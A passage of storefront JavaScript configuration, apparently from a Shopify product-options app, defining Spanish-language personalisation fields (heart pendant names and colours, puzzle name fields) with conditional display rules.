corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"1XzPqE5pV5s5Q19AmOTDuiFAblMOx1","label_product":"Nombre del corazón 3","label_cart":"Nombre del corazón 3","type":"text","key":"fxb0sPruVPXqhXUi8o2uabLETm5pV-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"7wPYleU7Jk6SPTFP8gPKgOFQmtqlWX","label_product":"Color del corazón 3","label_cart":"Color del corazón 3","type":"radio","key":"phuKyOmGwKxvYN-jrlG4NecqdPuP9Z","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"oFiFHNZsYVvyUaIq-yaTSaaOPzHa01","label_product":"Nombre del corazón 4","label_cart":"Nombre del corazón 4","type":"text","key":"dS9UHU0PY69IRfnXlo2WaLfUc57bLw","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"bnT3TQoL1qRzXxsFoR_FLYrB1dvsk_","label_product":"Color del corazón 4","label_cart":"Color del corazón 4","type":"radio","key":"3-QJXnJjL9SIk8nHl-Qs6TKX78aVyB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"CQXl8H4YWDOTc2sH0U4RNT5wdCEtSZ","label_product":"Nombre del corazón 5","label_cart":"Nombre del corazón 5","type":"text","key":"ryLJDbo9Nik_DG6JIPKiNpcpTJYQle","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"FkD8NUuf_qLwHK0gCRRUdeRkxLn4fQ","label_product":"Color del corazón 5","label_cart":"Color del corazón 5","type":"radio","key":"Wrb4wrvBmkhaI51Ht0cxyzSnxQ6O31","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"t_-kGYzCHl0E0hsqefqTZFJPIqXNxs","label_product":"Nombre del corazón 6","label_cart":"Nombre del corazón 6","type":"text","key":"MUrCMGLzSLOskZ_kmZH9UFfabFlx3N","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"YlG-3CK1BknyFhwpjeCTObUx43aSVa","label_product":"Color del corazón 6","label_cart":"Color del corazón 6","type":"radio","key":"5crvlsdDbH1MxHrjm60qjXmwFugsKs","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"dijecollarhipno","key":"1755854044815-0"}],"type":"any"}});
                  window.ap_front_settings.config["optionset"].push({"id":"6378f659705f603f9324f5da","type":"automated","name":"Option set 2 puzzle","created_at":"2022-11-19T15:29:29.310Z","sort":0,"options":[{"option_id":"ooMZC-IFx1opelKHevlGtycSmUDwio","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"ziqVkuf8sS3QwQIb1z3_jgoN8BDsLV","temp_class":null,"required":true,"placeholder":"Elija el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"G72mNcHF6-npiwAbUJLfI-vcWz8Tvd"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oelmTzYAQvBa8yXyzBRzVSvEv4GguV"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XixFrZvYf9YxDT1lD6otOmG05qJ2fW"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SiWslJkb_SSYQGwjtjtfx15rfV-3aG"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Fx4W_umjlf7o_QckqThuhn9Am5K7XQ"},{"value":"7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"v8ZX539LXeqDdY-9cLOM33p_GojcBH"},{"value":"8","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"1yLph6Ahh4mT2TJ4yUr8ozFQfUJrXY"}]},{"option_id":"l8GsEOZxH4Nciip5Xkam0BGjGgaj9A","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"fHhuvj-t6M1I3ov2bsOyI7yXsr8QC2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"R-TZscWmj0HKy0arD5ozIpbZq7Y7_S","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"G1qedLbOqOWDbXcLSdC7-YP4_r8RR7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"QIdqhzgA2A4EI-RA4tZbFmreyHnMsu","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"Mp27-OnduwOkqKtcwAKSYrKUwE95TH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"g-XSutht_bx8IB0NUuyaQVJwWqCwTL","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"e1BeOJwODVfyRixFofQ-6_7hcD0Rq6","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de 